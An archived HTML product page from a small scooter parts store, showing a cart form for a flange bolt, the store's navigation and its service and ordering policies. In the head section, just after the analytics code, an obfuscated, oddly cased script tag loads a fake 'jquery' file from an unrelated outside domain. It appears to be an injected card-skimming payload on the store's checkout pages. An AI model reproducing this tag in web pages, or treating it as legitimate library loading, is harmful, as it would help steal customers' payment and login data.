

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.scooterloungeonline.com/product/90180602000%20use%2090190601604
body_size: 6292
content:
<!DOCTYPE html>
<html>
<head>
<title>Add to Cart</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:13px; color:#000000; }
.heading { font-weight:bold; font-family:LucidaSansUnicode; font-size:14px; color:#9b0303; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
.button.edge.on { background-color:#adadad !important; color:#ffffff !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#333333; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#7f7f7f; }
.border { background-color:transparent; border:0px; border-bottom:1px dotted #ffffff; }
.border > .content { padding:5px 0px 10px 0px; }
.border > .title { background-color:transparent; padding:0px; font-size:1.2em; font-weight:bold; }
.bottomcontainer { padding:10px 0px; }
.breadcrumbs .link { font-size:11px; color:#9b0303; }
.breadcrumbscontainer { padding:0px 10px; }
.centercontainer { border-left:0px solid #d3d3d3; width:1007px; padding:0px 10px; }
.logo { margin-right:40px; margin-left:10px; }
.margin { padding:0px 10px; }
.maincontainer { margin:10px auto; background-image:url('/steel/images/gradient.jpg'); background-repeat:repeat-x; width:1007px; background-color:white; }
.menucontainer { vertical-align:bottom; width:1007px; }
.pageimagecontainer { padding-top:10px; }
.pagetitle { padding-top:10px; padding-bottom:20px; }
.siteelements { text-align:right; padding-top:10px; padding-right:40px; color:#999; }
.siteelements .link { font-size:11px; }
.siteimage { margin:0px 10px; }
.sitenavigation { display:inline; }
.sitenavigation td { vertical-align:top; }
.sitenavigation .dynamicimage { border-right:1px solid #c7c7c7; padding:0px 13px; }
.sitenavigation .last .dynamicimage { border-right:none; }
.titleimage { padding:10px; }
.welcomeelement { float:right; }
.welcomeelement.link { color:#000; }
#center .border { border-bottom:1px solid #ffffff; }
#right, #left { padding:10px 0px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/demo-assets/css/demo-styles.css"/>
<!--[if lt IE 8]><link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/css/demo-styles-ie.css" /><![endif]-->
<style>
.pagetext table {
    border-spacing: 2px;
    
}
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1669893);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7526660-1");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1669893.min.js></scRIpt>

<div class="maincontainer">
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/reset.css" media="screen"/>
<!-- Main CSS File -->
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/style.css" media="screen"/>
<div id="menu_div">
            <div id="navigation">
                <div id="menu">
                    <ul id="nav">
                        <li><a href="/store/1669893">Home</a></li>
                            
                                        
                        <!-- END Home Item -->
                        
                        <li><a href="/store/1669893/parts">Parts</a>
                            <ul>
                                <li><a href="/store/1669893/scooteraccessories">Accessories</a></li>
                                <li><a href="/store/1669893/scooterapparel">Apparel</a></li>
                                <li><a href="/store/1669893/scooterbatteries">Batteries</a></li>
                                <li><a href="/store/1669893/brakesandsuspension">Brakes & Suspension</a></li>
                                <li><a href="/store/1669893/bulbs">Bulbs</a></li>
                                <li><a href="/store/1669893/scooterdrivebelts">Drive Belts</a></li>
                                <li><a href="/store/1669893/scooterfilters">Filters</a></li>
                                <li><a href="/store/1669893/chinesescooterparts">GY6 Scooter Parts</a></li>
               
                                <li><a href="/store/1669893/scooterhandlebarparts">Handlebar</a></li>
                                <li><a href="/store/1669893/handyparts">Handy Parts</a></li>                                
                                <li><a href="/store/1669893/scootermemorabilia">Memorabilia</a></li>
                                <li><a href="/store/1669893/oils">Oils & Fluid</a></li>
                                <li><a href="/store/1669893/scooterperformanceparts">Performance</a></li>
                                <li><a href="/store/1669893/scooterracks">Racks & Chrome</a></li>
                                <li><a href="/store/1669893/scooterseats">Seats</a></li>
                                <li><a href="/store/1669893/sparkplugs">Spark Plugs</a></li>
                                <li><a href="/store/1669893/scootertiresandrims">Tires & Rims</a></li>
                                <li><a href="/store/1669893/scootertools">Tools</a></li>
                                <li><a href="/store/1669893/scooterbagsandluggage">Top Cases & Bags</a></li>
                                <li><a href="/store/1669893/usedparts">Used Parts</a></li>
                                <li><a href="/store/1669893/scooterwindshields">Windshields</a></li>
                                <li><a href="/store/1669893/wintergear">Wintergear</a></li>
                                
                                                             
                                                       
                            </ul>
                       </li> 
                        <!-- END Portfolio Item -->
                        
                        <li><a href="/store/1669893/parts">Parts by Scooter</a>
                            <ul>
                                <li><a href="/store/1669893/genuinebuddy50/125/150parts">Genuine Buddy 50/125</a></li>
                                <li><a href="/store/1669893/genuinebuddy170iparts">Genuine Buddy 170i</a></li>
                                <li><a href="/store/1669893/genuinebuddykickparts">Genuine Buddy Kick</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Blackcat</a></li>
                                <li><a href="/store/1669893/genuineblurparts">Genuine Blur 150</a></li>
                                <li><a href="/store/1669893/genuineblur220parts">Genuine Blur 220i</a></li>
                                <li><a href="/store/1669893/genuinehooliganparts">Genuine Hooligan 170i</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Rattler 50</a></li>
                                <li><a href="/store/1669893/rattler110parts">Genuine Rattler 110</a></li>
                                <li><a href="/store/1669893/genuineroughhouseparts">Genuine Roughhouse</a></li>
                                <li><a href="/store/1669893/genuinestellaparts">Genuine Stella 2T</a></li>
                                <li><a href="/store/1669893/vespagts300parts">Vespa GTS300ie</a></li>
                                <li><a href="/store/1669893/vespasprint150parts">Vespa Sprint 150</a></li>
                                <li><a href="/store/1669893/vespaprimavera150parts">Vespa Primavera 150</a></li>                              
                                <li><a href="/store/1669893/vespagt200parts">Vespa GT200</a></li>
                                <li><a href="/store/1669893/vespalx150parts">Vespa LX150</a></li>
                                <li><a href="/store/1669893/vespap125xparts">Vespa P125X</a></li>
                                <li><a href="/store/1669893/vespap200eparts">Vespa P200E</a></li>
                                <li><a href="/store/1669893/vespaet2parts">Vespa ET2</a></li>
                                <li><a href="/store/1669893/vespaet4parts">Vespa ET4</a></li>
                                <li><a href="/store/1669893/symhd200evoparts">SYM HD200 EVO</a></li>
                                <li><a href="/store/1669893/symrv250parts">SYM RV250</a></li>
                                
                                
                                
                            
                                
                                
                                
                            </ul>
                        </li>
                        <!-- END Blog Item -->
<li><a href="/store/1669893/bodypanels">Body Panels</a></li>
<li><a href="/store/1669893/services">Services</a></li>                      
<li><a href="/store/1669893/scootergalleries">Scooters for Sale</a></li>
<li><a href="/store/1669893/contact">Contact Us</a></li><p><center>
<form style="margin: 3px;" class="form" method="GET" action="/search">
<input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></form>
<id="search_searchbox" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';} type="submit" style="display:none;"><div class="content">search</div></button></div>
                    
                </div><!-- #menu END-->
            </div><!-- #navigation END-->
        <!-- #menu_div END-->
                    </ul><!-- #nav END-->
                        
                    
<table class="menucontainer">
 
  
    </table>
<div>
<a href="http://www.scooterloungeonline.com">
     <img src="/files/1669893/uploaded/slologo.png"></img>
<a class="link" href="/store/1669893/login"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Flogin.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Login  </a>      </span><a class="link" href="/store/1669893/shipping"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Freturnslogo.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Returns</a>       <a class="link" href="/store/1669893/sitemap"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fsitemap.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Site Map</a>    <a class="link" href="/store/1669893/tracking"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Forder_tracking.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Tracking</a>      <a class="link" href="/store/1669893/cart"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fvc.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">View Cart</a>    <a class="link" href="/store/1669893/checkout"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fchecout8.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Checkout</a>  
</div>
    <div class="pageimagecontainer">
<hr color="B33333">
            </div>
 
<table>
        <td class="centercontainer">
           
                <img class="pagetitle" alt="Add to Cart" id="pagetitle" src="/steel/pagetitle.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;title.text=Add+to+Cart&amp;font=UniversCondensed&amp;fontsize=30&amp;fontcolor=9b0303&amp;cache=1767400025002">                <div class="areapanel" id="center"><div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click &quot;Add to Cart&quot; to order this product.<br>
Email thescooterlounge@gmail.com&nbsp;with any questions about this or any of our other products.<br>
<br>
<span style="color:#ff0000;">&nbsp; ALL SALES ARE FINAL FOR ACCESSORY WINDSCREENS/WINDSHIELDS AND ELECTRICAL COMPONENTS.<br>
NO RETURNS OR EXCHANGES ON THESE ITEMS. &nbsp;</span></div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="space pageproduct" id="pageelement_572803386">
		<div class="headingcontainer"><img class="heading dynamicimage" alt="HEXAGON FLANGE BOLT (M6*20L)" src="/steel/heading.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;location.state=center&amp;link=000000&amp;title.text=HEXAGON+FLANGE+BOLT+%28M6*20L%29&amp;font=LucidaSansUnicode&amp;fontsize=14&amp;stage.width.max=1027&amp;stagecolor=ffffff&amp;width=1027&amp;cache=1767400025002"><h1 class="product-title heading hide">HEXAGON FLANGE BOLT (M6*20L)</h1></div>
<table class="product-viewer">
<tr valign="top">
</table>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
90180602000 use 90190601604</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">0</span><span class="decimal-separator">.</span><span class="decimal">35</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526993327" id="quantity_526993327" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526993327" id="addToCart_526993327" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
</div>
</form>
</div>
<div class="space pagebackground" id="pageelement_596897646">
<div class="space margin"><div  class="space pagecode" id="pageelement_632003070" ><script type="text/javascript" src="https://www.rapidscansecure.com/siteseal/siteseal.js?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF"></script>
</div></div>
</div>
</div>
</div>
            </td>
        </tr>
    </table>
    <div class="breadcrumbscontainer">
                    </div>
    
    <hr width="987" color="#d3d3d3" size="1" />
    <div class="bottomcontainer">
        <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_596897652">
<div class="space margin"><div class="space pagetext" id="pageelement_613289302">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="/files/1669893/uploaded/Thank You for supporting our small family-run business!-2.png" style="width: 900px; height: 253px;"><br>
<font size="5" style="font-family: Georgia; color: rgb(47, 104, 152); font-size: 24px;"><span style="caret-color: rgb(126, 34, 12);"><b><i>_________________________________________________________</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b style="color: rgb(155, 18, 43); font-family: Georgia; font-size: 32px;">&nbsp;</b><br></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">PLEASE NOTE:&nbsp;</font></b></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">The Scooter Lounge will be closed</font></b><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">&nbsp;</b></div><div style="text-align: center;"><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">January 7th - 22nd</b></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><i style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia;"><b><font style="font-size: 24px;">_________________________________________________________</font></b></i></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font arial="" size="5" style="font-size: 24px; font-family: "><b>Service and Repairs</b></font></div>
<div style="text-align: justify;"><b style="font-size: 24px;">In order to serve our customers better, we gladly<u> service the scooters that we sell</u> which include Vespa, Piaggio, Genuine, Royal Alloy, SYM, Lance and Scootstar. We do not service other brands of motor scooters during our busy season which is March through October unless they are running and can get to us under their own power.</b><span style="font-size: 24px;"><b><u> Please check with our staff before bringing your scooter in.</u></b></span><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;Repairs are completed on a first-come, first-served basis.&nbsp;</font></span></b><b><span style="text-align: left;"><font style="font-size: 24px;">Scooters are accepted only during business hours so please do not leave your scooter outside our building after store hours.&nbsp;</font></span></b></div><div style="text-align: justify;"><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;</font></span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><b><font size="5" style="font-size: 24px;"><span style="text-align: left;">We want you to be thrilled with our service.&nbsp; If you experience a problem regarding our repairs on your scooter, please bring it back within&nbsp;</span><span style="text-align: left;">30 days</span><span style="text-align: left;">&nbsp;so we can make it right.&nbsp; Vehicles that are not picked up upon completion after 3 business days will be charged storage fees of $10/day unless arrangements are made with management.&nbsp; After 30 days property will be considered abandoned and sold</span></font><span style="font-size: 16px; text-align: left;">.</span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: right;"><b style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia; font-size: 24px; text-align: center;"><i>_________________________________________________________</i></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">All parts orders should be placed&nbsp;through this website. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">For assistance&nbsp;<span style="caret-color: rgb(136, 34, 78);">please</span>&nbsp;<u>email</u> us at parts@thescooterlounge.com. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">We do not take phone orders.</font></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color: rgb(63, 63, 63); font-size: 24px;">&nbsp; &nbsp; &nbsp;</span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
    </div>
</div>
</body>
</html>
